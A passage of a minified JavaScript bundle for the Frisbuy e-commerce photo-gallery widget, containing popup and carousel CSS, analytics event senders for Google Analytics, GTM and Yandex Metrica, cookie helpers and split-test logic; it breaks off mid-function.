.frisbuy-loadmore-button,.frisbuy-widget.frisbuy-misslo button{box-sizing:border-box!important;border:none!important;padding:0 5px!important;font-size:14px!important;color:#fff!important;font-family:arial!important;letter-spacing:1px!important;text-align:center!important;background-color:#28959a!important;text-transform:uppercase!important;text-decoration:none!important;transition:unset!important}.frisbuy-popup-overlay.frisbuy-misslo button,.frisbuy-widget.frisbuy-misslo button{line-height:28px!important;padding:0 22px!important}.frisbuy-popup-overlay.frisbuy-misslo .frisbuy-loadmore-button,.frisbuy-widget.frisbuy-misslo .frisbuy-loadmore-button{margin-top:15px!important;padding:0 69px!important;line-height:52px!important}",""]),i["default"]=/^(1(441|45|542)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(204|287|572)6|(77|858|893)7|3354|3964|5372|7229)$/.test(e.j)?null:a},44790:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,"@keyframes iu-show{0%{opacity:0}to{opacity:1}}@keyframes spin{to{transform:rotate(1turn)}}body[widget-iu-loaded] [widget-iu-button]{visibility:visible!important;pointer-events:all!important}",""]),i["default"]=/^(8937|9339)$/.test(e.j)?a:null},71436:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,'.full-height{height:100%!important}.frisbuy-scroller{-webkit-overflow-scrolling:touch}.frisbuy-scroller::-webkit-scrollbar{width:4px;height:4px}.frisbuy-scroller::-webkit-scrollbar-button{width:0;height:0}.frisbuy-scroller::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.frisbuy-scroller::-webkit-scrollbar-thumb:active,.frisbuy-scroller::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.frisbuy-scroller::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.frisbuy-scroller::-webkit-scrollbar-track:active,.frisbuy-scroller::-webkit-scrollbar-track:hover{background:#fff}.frisbuy-scroller::-webkit-scrollbar-corner{background:transparent}@keyframes show{0%{opacity:0}to{opacity:1}}@keyframes messaging{20%{opacity:1}80%{opacity:1}to{opacity:0}}.frisbuy-popup-overlay{position:fixed;display:flex;justify-content:center;align-items:center;top:0;left:0;bottom:0;right:0;min-width:100vw;min-height:100vh;background-color:rgba(0,0,0,.65);z-index:99999999999999;animation:show .2s linear}.frisbuy-popup-overlay *{touch-action:manipulation}.frisbuy-popup{background-color:#fff;max-width:1070px;width:100%;padding:10px 0 10px 10px;max-height:602px;box-sizing:border-box;height:100%;line-height:1.3}.frisbuy-popup.frisbuy-complain-show .frisbuy-popup-controls,.frisbuy-popup.frisbuy-complain-show .frisbuy-status-line{display:none}.frisbuy-popup.frisbuy-complain-show .frisbuy-scroller{overflow:hidden}.frisbuy-popup *{box-sizing:border-box}.frisbuy-popup .frisbuy-navigation-button{margin:0 10px}.frisbuy-popup .frisbuy-gallery-pagination{display:flex;position:absolute;justify-content:center;width:100%;bottom:5%;height:0}.frisbuy-popup .frisbuy-gallery-pagination .frisbuy-gallery-page{width:10px;height:10px;border-radius:10px;background-color:#fff;margin:0 5px;opacity:.6;box-shadow:0 0 9px 0 rgba(0,0,0,.5)}.frisbuy-popup .frisbuy-gallery-pagination .frisbuy-gallery-page.active,.frisbuy-popup .frisbuy-gallery-pagination .frisbuy-gallery-page:hover{opacity:1}.frisbuy-popup .frisbuy-gallery-pagination .frisbuy-gallery-page:not(.active){cursor:pointer}.frisbuy-popup .frisbuy-gallery-pagination .frisbuy-gallery-page.frisbuy-video-play{display:none}.frisbuy-popup .frisbuy-popup-controls svg{stroke:#fff;width:100%;height:100%}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control{width:60px;height:43px;position:absolute;display:flex;justify-content:center;align-items:center;transition:background-color .2s linear;cursor:pointer}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next{transform:rotate(180deg) translateY(1px);top:0;right:0}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev{transform:translateY(1px);top:0;left:0}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close{top:0;right:0;width:60px;height:60px;background-color:hsla(0,0%,100%,.24)}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover{background-color:hsla(0,0%,100%,.54)}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg{width:26px;height:26px;stroke-width:2;stroke:#000}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control{position:absolute;background-color:rgba(0,0,0,.24);height:100vh}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control:hover{background-color:rgba(0,0,0,.5)}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{width:24px}.frisbuy-popup .frisbuy-popup-content{height:100%;flex-shrink:0}.frisbuy-popup .frisbuy-popup-media{position:relative;width:582px;height:100%;overflow:hidden}.frisbuy-popup .frisbuy-popup-media .frisbuy-media-play{position:absolute;width:95px;height:95px;top:calc(50% - 48px);left:calc(50% - 48px);cursor:pointer;z-index:10}.frisbuy-popup .frisbuy-video-wrapper{display:flex;position:absolute;inset:0;width:100%;height:100%}.frisbuy-popup .frisbuy-video-wrapper video{width:100%;-o-object-fit:contain;object-fit:contain}.frisbuy-popup .frisbuy-content-wrapper{height:100%;width:100%;display:flex;position:relative}.frisbuy-popup .frisbuy-popup-details{flex-grow:1;padding-left:10px;position:relative;height:100%;overflow:hidden}.frisbuy-popup .frisbuy-popup-details:after{content:"";position:absolute;bottom:0;left:0;display:block;width:99%;height:40px;pointer-events:none;background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,#fff)}.frisbuy-popup .frisbuy-details-scroller{padding-right:10px;overflow-x:hidden;overflow-y:auto;height:100%}.frisbuy-popup .frisbuy-post-details{display:flex;align-items:center;margin-bottom:15px}.frisbuy-popup .frisbuy-post-details a{flex-grow:1;font-size:18px;font-weight:500;margin-left:10px;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none}.frisbuy-popup .frisbuy-post-details div:not(.frisbuy-brand){display:flex;margin-left:15px;flex-shrink:0;font-size:14px}.frisbuy-popup .frisbuy-post-details svg{width:17px;height:16px;margin-right:10px}.frisbuy-popup .frisbuy-brand{width:42px;height:42px;flex-shrink:0;border-radius:50%;background-size:cover}.frisbuy-popup .frisbuy-products-list{display:flex;margin-top:15px;flex-wrap:wrap;margin:-5px}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline{flex-direction:column;max-width:100%;margin:0}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline .frisbuy-product-item{width:100%;height:auto;flex-direction:row;align-items:center;margin:5px 0}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline .frisbuy-product-item>span{max-height:none;flex-shrink:unset;display:inline;overflow:hidden;text-overflow:ellipsis}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline .frisbuy-product-image{display:none}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline .frisbuy-marker{position:static;margin-right:10px;flex-shrink:0}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline .frisbuy-product-price{margin-left:5px;flex-shrink:unset}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline .frisbuy-product-price span{white-space:nowrap}.frisbuy-popup .frisbuy-products-list.frisbuy-products-inline button{margin:0 0 0 5px;padding:6px 22px}.frisbuy-popup .frisbuy-products-list.frisbuy-has-link button{min-width:135px}.frisbuy-popup .frisbuy-product-item{width:140px;display:flex;flex-direction:column;justify-content:space-between;text-decoration:none;color:#000;font-size:14px;font-weight:300;margin:5px;position:relative}.frisbuy-popup .frisbuy-product-item .frisbuy-similar-title{background-color:#9d9c9d;color:#fff;border-radius:3px;position:absolute;left:0;bottom:0;padding:2px 5px;font-size:9px;font-weight:700;text-transform:uppercase}.frisbuy-popup .frisbuy-product-item:not([href]):hover>span{text-decoration:none}.frisbuy-popup .frisbuy-product-item:not([href]) button{opacity:0;pointer-events:none}.frisbuy-popup .frisbuy-product-item .frisbuy-marker{top:5px;left:5px;margin:0;z-index:1}.frisbuy-popup .frisbuy-product-item:hover>span{text-decoration:underline}.frisbuy-popup .frisbuy-product-item:hover .frisbuy-marker{background-color:currentColor}.frisbuy-popup .frisbuy-product-item:hover .frisbuy-marker span{color:#fff}.frisbuy-popup .frisbuy-product-item .frisbuy-product-image{width:100%;height:140px;background-size:contain;background-repeat:no-repeat;background-position:50% 50%;flex-shrink:0;margin-bottom:10px;position:relative}.frisbuy-popup .frisbuy-product-item>span{flex-grow:1;flex-shrink:0}.frisbuy-popup .frisbuy-product-item button{padding:10px 22px;border:1px solid #000;background-color:transparent;color:#000;margin-top:5px;flex-shrink:0;outline:none;cursor:pointer;text-transform:uppercase;transition:background-color .2s,color .2s}.frisbuy-popup .frisbuy-product-item button:hover{background-color:#000;color:#fff}.frisbuy-popup .frisbuy-product-price{flex-shrink:0;text-align:right;font-weight:600}.frisbuy-popup .frisbuy-product-price svg{width:10px;height:10px}.frisbuy-popup .frisbuy-product-price .frisbuy-price-old{text-decoration:line-through;margin-left:5px;color:#757575;font-weight:300;flex-shrink:0}.frisbuy-popup .frisbuy-post-text{margin:15px 0 70px;font-weight:300;font-size:14px;padding-bottom:10px;line-height:1.5;word-wrap:break-word}.frisbuy-popup .frisbuy-comments{font-weight:300;font-size:14px;line-height:1.5;border-top:1px solid #ddd;padding:10px 0 40px}.frisbuy-popup .frisbuy-comments>div{margin-bottom:7px}.frisbuy-popup .frisbuy-comments>a{display:block;text-align:center;color:#aaa;text-decoration:none;cursor:pointer}.frisbuy-popup .frisbuy-comments>a:hover{text-decoration:underline}.frisbuy-popup .frisbuy-status-line{display:flex;align-items:center;justify-content:space-between;margin-top:15px}.frisbuy-popup .frisbuy-status-line svg{fill:#fff;width:25px;height:25px}.frisbuy-popup .frisbuy-social-button{margin:0 5px;cursor:pointer;color:#fff}.frisbuy-popup .frisbuy-social-button svg{height:20px;width:25px}.frisbuy-popup .frisbuy-social-button.frisbuy-tooltip{position:relative;display:inline-flex;align-items:center;flex-direction:column}.frisbuy-popup .frisbuy-social-button.frisbuy-tooltip:after{content:"Ссылка скопирована";position:absolute;bottom:calc(100% + 10px);text-align:center;white-space:nowrap;border:1px solid #fff;border-radius:8px;color:#fff;background-color:#000;padding:5px 15px;opacity:0;animation:messaging 2s linear;pointer-events:none}.frisbuy-popup .frisbuy-similar{margin-top:20px;border-top:1px solid #9e9e9e;border-bottom:1px solid #9e9e9e;padding:20px 0}.frisbuy-popup .frisbuy-similar-title{margin-bottom:10px}.frisbuy-popup .frisbuy-products-wrapper{position:relative;width:100%}.frisbuy-popup .frisbuy-products-wrapper .frisbuy-gallery-navigation{top:calc(20% - 16px)}.frisbuy-popup .frisbuy-products-wrapper .frisbuy-gallery-navigation .frisbuy-navigation-button svg{stroke-width:2}.frisbuy-popup .frisbuy-products-wrapper .frisbuy-products-list{flex-wrap:nowrap;overflow:auto;margin:0;-ms-overflow-style:none;scrollbar-width:none;overflow:-moz-scrollbars-none}.frisbuy-popup .frisbuy-products-wrapper .frisbuy-products-list::-webkit-scrollbar{display:none;width:0!important}.frisbuy-popup .frisbuy-products-wrapper .frisbuy-product-item{flex-shrink:0;width:calc(33.3333% - 10px)}.frisbuy-popup .frisbuy-complain-button{position:absolute;bottom:10px;left:10px;color:#fff;font-weight:700;padding:5px 10px;font-size:10px;line-height:12px;cursor:pointer;z-index:10;display:flex;align-items:center;border-radius:10px;background-color:rgba(0,0,0,.4);letter-spacing:.6px}.frisbuy-popup .frisbuy-complain-button svg{margin-right:6px}.frisbuy-popup .frisbuy-complain-form{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:11;padding:20px}.frisbuy-popup .frisbuy-complain-form.frisbuy-complain-message{display:flex;flex-direction:column;align-items:center;justify-content:center}.frisbuy-popup .frisbuy-complain-form.frisbuy-complain-message .frisbuy-complain-form__title{text-align:center}.frisbuy-popup .frisbuy-complain-form.frisbuy-complain-message button{color:#fff;background-color:#000}.frisbuy-popup .frisbuy-complain-form label{display:block}.frisbuy-popup .frisbuy-complain-form input{width:100%;border:1px solid #ccc;padding:10px;font-size:16px}.frisbuy-popup .frisbuy-complain-form__note,.frisbuy-popup .frisbuy-complain-form__title{margin-bottom:20px}.frisbuy-popup .frisbuy-complain-form__text{margin-top:20px}.frisbuy-popup .frisbuy-complain-form__text textarea{width:100%;resize:none;border:1px solid #ccc;padding:10px;font-size:16px}.frisbuy-popup .frisbuy-complain-form__buttons{margin-top:20px;display:flex;justify-content:flex-end}.frisbuy-popup .frisbuy-complain-form__buttons button{border:none;background-color:transparent;color:#000;height:30px;text-transform:uppercase;width:120px;cursor:pointer}.frisbuy-popup .frisbuy-complain-form__buttons button+button{margin-left:10px;color:#fff;background-color:#000}.frisbuy-popup .frisbuy-complain-form__error{margin-top:20px;color:#c63e4f}.frisbuy-popup button.frisbuy-button-loading{color:transparent!important;position:relative}.frisbuy-popup button.frisbuy-button-loading:after{position:absolute;width:15px;height:15px;border-radius:100%;border:2px solid #fff;top:calc(50% - 9px);left:calc(50% - 9px);border-top-color:transparent;animation:spin 1s linear infinite;align-self:center;content:""}@media only screen and (max-width:1199px){.frisbuy-popup{max-width:860px;max-height:550px}.frisbuy-popup .frisbuy-popup-media{width:530px}.frisbuy-popup .frisbuy-post-details a{max-width:110px}}@media only screen and (max-width:991px){.frisbuy-popup{max-width:768px;max-height:491px}.frisbuy-popup .frisbuy-content-wrapper{height:calc(100% - 34px)}.frisbuy-popup .frisbuy-popup-media{width:438px}.frisbuy-popup .frisbuy-popup-controls{display:flex;align-items:center;justify-content:space-between;margin:-10px 0 0 -10px}.frisbuy-popup .frisbuy-popup-controls.frisbuy-popup-controls-no-navigation{justify-content:flex-end}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation{display:flex}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{width:17px}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close,.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control{position:static;height:43px;width:40px;background-color:transparent}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg,.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{stroke:#000}.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover,.frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control:hover{background-color:transparent}.frisbuy-popup .frisbuy-products-wrapper .frisbuy-product-item{width:calc(50% - 10px)}.frisbuy-popup .frisbuy-complain-form{overflow-y:auto}}@media only screen and (max-width:767px){.frisbuy-popup{padding:0;max-width:470px;max-height:100%}.frisbuy-popup .frisbuy-content-wrapper{flex-direction:column;overflow:auto;padding-bottom:40px}.frisbuy-popup.frisbuy-has-share .frisbuy-content-wrapper{height:calc(100% - 79px)}.frisbuy-popup.frisbuy-has-share .frisbuy-status-line{position:fixed;bottom:0;width:100%;padding:10px;color:#000;background-color:#fff}.frisbuy-popup .frisbuy-social-button{color:#000}.frisbuy-popup .frisbuy-post-text{margin-bottom:140px}.frisbuy-popup .frisbuy-details-scroller{overflow:hidden;height:auto}.frisbuy-popup .frisbuy-popup-content{height:auto}.frisbuy-popup .frisbuy-post-details a{max-width:none}.frisbuy-popup .frisbuy-popup-details{margin-top:15px;height:auto;overflow:visible}.frisbuy-popup .frisbuy-popup-details:after{content:none}.frisbuy-popup .frisbuy-popup-media{width:100%}.frisbuy-popup .frisbuy-popup-controls{margin:0}.frisbuy-popup .frisbuy-complain-form{position:fixed;overflow-y:auto}}.frisbuy-popup .frisbuy-product-item button{background-image:none;border-radius:0}.frisbuy-popup .frisbuy-product-price svg{display:inline-block!important}.frisbuy-popup .frisbuy-product-item button{margin:5px 0 0;height:auto;font-size:inherit}',""]),i["default"]=/^(1((05|73|97)2|048|27|415|869|905)|3((06|54|93)3|117|219|946)|7(044|051|813)|9(311|565|618)|2644|2733|4108|489|5311|6322|6732)$/.test(e.j)?a:null},79425:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-popup{font-family:Helvetica Neue,Helvetica}",""]),i["default"]=/^(1(441|45|542)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(204|287|572)6|(77|858|893)7|3354|3964|5372|7229)$/.test(e.j)?null:a},46234:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,"@keyframes iu-show{0%{opacity:0}to{opacity:1}}@keyframes spin{to{transform:rotate(1turn)}}body[widget-iu-loaded] [widget-iu-button]{visibility:visible!important;pointer-events:all!important}",""]),i["default"]=/^(3354|5726)$/.test(e.j)?a:null},71573:function(t,i,e){"use strict";function o({e:t,errorIndex:i=0,maxCountOfTryingForSource:e=3},o,r){const s=t.target.src;if(!s)throw new Error(`Target source URL is ${s}. String expected`);const u="frisbuy",a=s.includes(u);if(a)return i<e?void(o&&o(s,i,e)):void(r&&r(s,i,e))}function r({e:t,errorIndex:i=0,maxCountOfTryingForSource:e=3},o,r){const s=t.target.src;if(!s)throw new Error(`Target source URL is ${s}. String expected`);const u="frisbuy",a=s.includes(u);if(a)return i<e?void(o&&o(s,i,e)):void(r&&r(s,i,e))}e.d(i,{c:function(){return o},y:function(){return r}})},8986:function(t,i,e){"use strict";e.d(i,{T:function(){return u}});e(44114);var o=e(62866),r=e(19899),s=e(87494);function u(t,i,e){if(!t||!i||!e)return null;const o=[],r=[];let s=null;t.forEach((t=>{t&&t.media&&t.media.length>0&&o.push(...t.media)})),o.forEach((t=>{r.push(...t.linkList)}));for(let u=0;u<r.length;u++)if(r[u].sku?.offerId===e){s=r[u].sku?.isAvailable;break}return s}i.A={data(){return{labelItemPosition:[],categoryPostfix:"Widget",noSendEvent:!1}},methods:{sendAnalyticEvent(t,i,e=!0,o=!1){const{noSendEvent:u,sendGAEvent:a}=this;if(u)return;a(t,i,e,o);const n={embedId:this.settings.embedId,widgetType:this.settings.theme,galleryId:this.settings.galleryId,skuId:this.settings.skuId,skuGroupId:this.settings.groupId,categoryId:this.settings.categoryId,tagCode:this.settings.tagCode,frUId:this.settings.frisbuyUID};"object"===typeof i&&Object.assign(n,i),(0,r.f)(this.settings.analytics.ym.clientCounterId,t,n,this.categoryPostfix,this.settings.verbose);const l={srcDomain:this.settings.srcDomain,embedId:this.settings.embedId,galleryId:this.settings.galleryId,skuId:this.settings.skuId,skuGroupId:this.settings.groupId,categoryId:this.settings.categoryId,tagCode:this.settings.tagCode,frUId:this.settings.frisbuyUID};"object"===typeof i&&Object.assign(l,i),(0,s.F)(t,l)},sendGAEvent(t,i,e,r){const s=t,u=this,{settings:a,defaultAction:n,componentAction:l,defaultLabel:d,componentLabel:p,categoryPostfix:c,category:M}=this,{analytics:f}=a,y=p&&p(i)||d(i);if(t=l&&l({action:t,label:i})||n(t),a.analytics.ga.sendToGa&&(a.verbose&&console.log(`%cSend event: %c${M} %c${t} %c${y}`,"color: red; font-weight: bold","color: blue","color: green","color: darkcyan"),window.frisbuyGa4&&(0,o.K)(s,u,i,!0)),e){if(f.gtm&&f.gtm.eventName){const{gtm:i}=f,e=Object.assign(i.static||{},{event:i.eventName,[i.eventCategory]:`Frisbuy_${c}`,[i.eventAction]:t,[i.eventLabel]:y,[i.eventNonInteractive]:r});window.frisbuyGTM(e)}f.ga.sendToClient&&(a.verbose&&console.log(`${window["GoogleAnalyticsObject"]}('send', 'event', 'Frisbuy_Gallery', '${t}', '${y}')`),window.frisbuyGa4&&(0,o.K)(s,u,i))}},defaultAction(t){const{settings:i}=this;return`${t}_embedID${i.embedId}`},defaultLabel(t){const{labelItemPosition:i}=this;return"object"===typeof t?i.reduce(((i,e)=>Object.hasOwn(t,e)?(i?`${i}_`:i)+e+t[e]:i),""):t}}}},87494:function(t,i,e){"use strict";e.d(i,{F:function(){return a}});e(44114);var o=e(72505),r=e.n(o),s=e(83463);class u{constructor(t){this.key=void 0,this.buffer=[],this.key=t,this.setUpBuffer()}getData(){return 0===this.buffer.length&&(this.buffer=JSON.parse(localStorage.getItem(this.key)||"[]")),this.buffer}push(t){this.buffer.push(t)}shift(){const t=this.buffer.shift();return this.setBufferToLocalStorage(),t}get length(){return this.buffer.length||0}get data(){return this.buffer}addDataToAnalyticBuffer(t){this.buffer||(window.frisbuy.analytics=window.frisbuy.analytics||{[this.key]:[]}),0===this.buffer.length&&(this.buffer=JSON.parse(localStorage.getItem(this.key)||"[]")),this.buffer.push(t),localStorage.setItem(this.key,JSON.stringify(this.buffer))}setBufferToLocalStorage(){localStorage.setItem(this.key,JSON.stringify(this.buffer))}setUpBuffer(){if(window.frisbuy.analytics?.[this.key]||(window.frisbuy.analytics=window.frisbuy.analytics||{[this.key]:[]}),0===window.frisbuy.analytics[this.key].length){const t=JSON.parse(localStorage.getItem(this.key)||"[]");window.frisbuy.analytics[this.key].push(...t)}this.buffer=window.frisbuy.analytics[this.key]}}function a(t,i){const e="/fb/widget/analytics",o=i.srcDomain,a=(0,s._)(),p="frisbuyEventsBuffer",c=new u(p),M=window.location.search.search("_fb_debug")>=0,f=l(t,"frisbuy_");if(!f)return;const y=d({embedId:i.embedId,postId:i.fbProduct,linkId:i.link,linkLabel:i.linkLabel,domInject:i.domInject,queued:i.queued,load:i.load,bundle:i.bundle}),g={eventName:f,clientId:a,os:navigator.userAgent,osType:navigator.platform,viewTitle:document.title,params:y};c.push(g);for(let s=0;s<c.length;s++){if(!c.data[s])break;const t=c.shift();s-=1,r().post(o+e,t).then((()=>{M&&n(t.eventName,t)})).catch((i=>{c.push(t),s+=1,M&&n(t.eventName,t,i)})).finally((()=>{c.setBufferToLocalStorage()}))}}function n(t,i,e){const o=`%cFrisbuyAnalytics ${t}`,r="background-color: #0055ee; color: #ffffff; font-size: 16px; border-radius: 4px; padding: 4px 6px; font-weight: 400",s="%c!Error",u="background-color: #ee0000; color: #ffffff; font-size: 16px; border-radius: 4px; padding: 4px 6px; font-weight: 400";e?console.error(`${s}${o}`,u,r,i,e):console.log(o,r,i)}function l(t,i){switch(t){case"Load":return i+"load";case"Eyesight":return i+"eyesight";case"Eyesight5Sec":return i+"eyesight5sec";case"ClickPic":return i+"clickpost";case"ViewPic":return i+"viewpost";case"ClickLink":return i+"clicklink";case"FilterElastic":return i+"filterload";case"NextPage":return i+"nextpage";case"PlayVideo":return i+"playvideo";case"Swipe":return i+"swipe";case"AddToCart":return i+"addtocart";case"AddToFavorite":return"add_to_wishlist";case"RemoveFromFavorite":return i+"removefromfavorite";case"TimeLoad":return i+"time_load";default:console.log(`switch DEFAULT - action - ${t} - NOT match any case!`);break}}function d(t){for(const i in t)t[i]||"number"===typeof t[i]||"boolean"===typeof t[i]||delete t[i];return t}},19899:function(t,i,e){"use strict";function o(t,i,e,o="",u){const a=`yaCounter${t}`,n=window.location.search.search("_ym_debug")>=0;if(!window[a]&&!n)return;const l=s({embedID:e.embedId,widgetType:e.widgetType,gallery:e.galleryId,sku:e.skuId,skuGId:e.skuGroupId,categoryId:e.categoryId,tagCode:e.tagCode,fbProduct:e.fbProduct,provPostId:e.provPostId,igCode:e.igCode,linklabel:e.linklabel,linkUrl:e.linkUrl,stock:e.stock,frUId:e.frUId,items:e.items?.map((t=>({item_name:t.title,item_article:t.sku?.vendorCode,item_offerId:t.sku?.offerId,item_groupId:t.sku?.groupId})))}),d="Frisbuy";if(!n||(r(a,d+i+o,l,!0),window[a]))switch(i){case"AddToFavorite":window[a].reachGoal("ym-add-to-wishlist",l,(()=>r(a,"ym-add-to-wishlist",l,u)));break;default:window[a].reachGoal(`${d+i+o}`,l,(()=>r(a,`${d+i+o}`,l,u)))}else console.error(`Object 'window[${a}]' is ${typeof window[a]}`)}function r(t,i,e,o){o&&console.log(`%c${t}.push ${i}`,"background-color: yellow; color: red; font-size: 16px; border-radius: 4px; padding: 2px 4px;",e)}function s(t){for(const i in t)t[i]||"number"===typeof t[i]||"boolean"===typeof t[i]||delete t[i];return t}e.d(i,{f:function(){return o}})},97723:function(t,i,e){"use strict";e(44114);var o=e(72505),r=e.n(o),s=e(19899);function u(t,i){if(!t||!i)return null;const e=[],o=[];let r=null;window.frisbuy[t].postList.forEach((t=>{t&&t.media&&t.media.length>0&&e.push(...t.media)})),e.forEach((t=>{o.push(...t.linkList)}));for(let s=0;s<o.length;s++)if(o[s].sku.offerId===i){r=o[s].sku.isAvailable;break}return r}i.A={getCookie(t){const i=document.cookie.match(new RegExp(`(?:^|; )${t.replace(/([.$?*|{}()[\]\\/+^])/g,"\\$1")}=([^;]*)`));return i?decodeURIComponent(i[1]):void 0},setCookie(t,i,e){e=e||{};let o=e.expires;if(o||(o=new Date,o.setFullYear(o.getFullYear()+10)),"number"===typeof o&&o){const t=new Date;t.setTime(t.getTime()+1e3*o),o=e.expires=t}o&&o.toUTCString&&(e.expires=o.toUTCString()),"object"===typeof i&&(i=JSON.stringify(i)),i=encodeURIComponent(i);let r=`${t}=${i}`;for(const s in e){r+=`; ${s}`;const t=e[s];!0!==t&&(r+=`=${t}`)}document.cookie=r},deleteCookie(t){this.setCookie(t,null,{expires:-1})},tryGetClientIdFromGa(t){if(!window.ga||!window.ga.getAll)return!1;try{const i=window.ga.getAll();let e,o;for(e=0,o=i.length;e<o;e+=1)if(!t||i[e].get("trackingId")===t)return i[e].get("clientId")}catch(i){}return!1},getClientId(t,i,e){if(!i){const i=this.getCookie("_ga");let e=!1;if(i&&(e=i.match(/^GA1\.2\.(.+$)/)))return t(e[1]),e[1]}let o;if(o=this.tryGetClientIdFromGa())return t(o),o;let r=0;const s=this,u=setInterval((()=>{(o=s.tryGetClientIdFromGa(i)||r++>30)&&(clearInterval(u),o?t(o):e&&e())}),100)},getTestGroup(t,i,e,o,s,u){const{inGetClientId:a}=window.frisbuy;if(a)setTimeout((()=>{this.getTestGroup(t,i,e,o,s,u)}));else{let a,l={};if(window.frisbuy.inGetClientId=!0,a=this.getCookie("friSplitTest")){try{l=JSON.parse(a)}catch(n){l={}}if(t in l)return window.frisbuy.inGetClientId=!1,void s(l[t],l[`${t}_attrs`],!1)}const d=this;this.getClientId((a=>{let n=`${o}/fb/split?test=${t}&client_id=${a}`;i&&i.length>0&&i.forEach((t=>{n+=`&groups[]=${t}`})),e&&(n+=`&first_entry_attrs=${encodeURIComponent(e)}`),r().get(n).then((i=>{const e=i.data.group;let o=i.data.attributes;l=l||{},o=o||{},l[t]=e,l[`${t}_attrs`]=o,d.setCookie("friSplitTest",l),window.frisbuy.inGetClientId=!1,s(e,o,i.data.isFirstEntry)})).catch((t=>{window.frisbuy.inGetClientId=!1,console.log("Get group name error",t),u&&u()}))}),null,u)}},setGroupNameInGa(t,i,e,o,r,s,a){function n(){const{embed_id:t,sku_id:i,skug_id:e,category_id:o}=r,s={embed_id:t,sku_id:i,skug_id:e,category_id:o,stock:u(t,i)};return l(s)}function l(t){for(const i in t)t[i]||"number"===typeof t[i]||"boolean"===typeof t[i]||delete t[i];return t}r.frisbuyTrackerId&&window.frisbuyGa4("event",`friSplit${e}_${o}`,{send_to:r.frisbuyTrackerId,...n()}),r.clientTrackerId&&window.frisbuyGa4("event",`friSplit${e}_${o}`,{send_to:r.clientTrackerId,...n()}),a()},sendYMSplitTestEvent(t,i,e,o,r){const u=`Split${i}_${e}`,a=o;(0,s.f)(t,u,a),r()}}},49120:function(t,i,e){"use strict";function o(t,i){const e=`${t}?back_url=${i}`;window.location.href=e}e.d(i,{h:function(){return o}})},83463:function(t,i,e){"use strict";e.d(i,{L:function(){return l},_:function(){return n}});var o=e(72505),r=e.n(o);const s={NODE_ENV:"production",BASE_URL:"/"}.VUE_APP_HOST||"frisbuy.ru",u=/^6(116|374)$/.test(e.j)?`https://${s}/fb/post/interaction`:null;function a(t){const i=`${document.cookie}`,e=i.split(`${t}=`);if(2===e.length)return e.pop().split(";").shift()}function n(){const t=encodeURIComponent("_Frisbuy_Anonymous_User_Code"),i=a(t);if(i)return i;{const i=document.location.hostname,e=navigator.userAgent.split("/")[0],o=Math.random().toString().slice(2,15),r=encodeURIComponent(`${i}-${e}-${o}`),s="31536000",u=s;return document.cookie=`${t}=${r}; max-age=${u}; Path=/; SameSite=None; Secure`,r}}async function l(t){d();try{const i=await r().post(u,t);return d(),i}catch(i){throw d(),Error(i.response.data.request.error,{status:i.request.status})}}function d(){const t=encodeURIComponent("_customerWidget"),i=Math.random().toString().slice(2,15);document.cookie=`${t}=${i}; Path=/; SameSite=None; Secure`}},53077:function(t,i,e){"use strict";e.d(i,{T:function(){return o}});e(44114);const o=function(t){const i=t.gtmObjectPath||"dataLayer",e=3;let o,r,s;const u=function(i){const e=window[window.GoogleAnalyticsObject||"ga"],o=t.analytics.ga;if("send"!=i||!o.clientTrackerId)return i;if(r)return`${r}.${i}`;const s=e.getAll().find((t=>t.get("trackingId")===o.clientTrackerId));return s&&s.get("name")?(r=s.get("name"),`${r}.${i}`):i};var a=function(i){let r=window[window.GoogleAnalyticsObject||"ga"];const s=function(){r=window[window.GoogleAnalyticsObject||"ga"],window.frisbuy.gaReady=!0,t.verbose&&console.log("frisbuyGa.loaded:",window.ga.loaded),window.frisbuy.frisbuyGaEvents.forEach((i=>{t.verbose&&console.log("Dequeued GA Event:",i),r(u(i[0]),i[1],i[2],i[3],i[4])})),window.frisbuy.frisbuyGaEvents=[]},n=Date.now()-o;if("function"===typeof 